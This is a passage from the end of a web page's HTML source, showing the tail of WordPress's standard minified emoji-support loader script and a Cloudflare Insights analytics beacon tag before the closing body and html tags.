OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://conarhu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1f5164bfe2a474fbf3252ef155bdf79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
